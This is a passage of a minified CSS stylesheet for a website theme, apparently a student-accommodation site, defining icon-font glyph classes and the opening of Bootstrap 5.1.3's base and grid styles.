format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 